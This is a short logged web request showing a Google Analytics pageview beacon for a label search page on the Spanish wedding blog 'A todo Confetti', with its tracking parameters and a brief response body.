request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=609413841&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atodoconfetti.com%2Fsearch%2Flabel%2Finvitadas%2520elegantes&dp=%2F%3Fs%3Dlabel%252Finvitadas%2520elegantes%26cat%3Dplus-5-results&ul=en-us%40posix&dt=Has%20buscado%20label%2Finvitadas%20elegantes%20-%20A%20todo%20Confetti%20-%20Blog%20de%20bodas%20para%20novias%20e%20invitadas&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1555840813&gjid=1284563816&cid=747687667.1769259226&tid=UA-148603859-1&_gid=1612043821.1769259226&_r=1&_slc=1&z=235605682
body_size: -452
content:
2,cG-JCCZ4GJ6T3